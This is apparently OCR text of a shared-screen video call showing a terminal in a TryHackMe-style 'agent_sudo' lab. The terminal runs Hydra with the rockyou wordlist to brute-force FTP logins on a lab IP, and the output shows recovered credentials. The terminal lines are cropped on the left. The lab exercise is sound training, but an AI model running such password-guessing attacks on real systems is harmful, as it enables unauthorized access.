 View
:es/thm/agent_sudo]
:es/thm/agent_sudo]
:es/thm/agent_sudo]
e/wordlists/rockyou.txt ftp://10.10.68.189
ser/THC & David Maciejak - Please do not use in military or
-binding, these *** ignore laws and ethics anyway).
auser-thc/thc-hydra) starting at 2023-01-21 14:25:31
er, overall 16 tasks, 86066394 login tries (l:6/p:14344399)
8.189:21/
tries in 00:01h, 86066152 to do in 5927:26h, 16 active
login: chris password: crystal
store was written. Type "hydra -R" to resume session.
:es/thm/agent_sudo]
:es/thm/agent_sudo]
Mute
Start Video
Security
Participants 9
Chat
Share Screen
Polls
Record
Breakout Rooms
Reactions
Apps
Whiteboards
More
End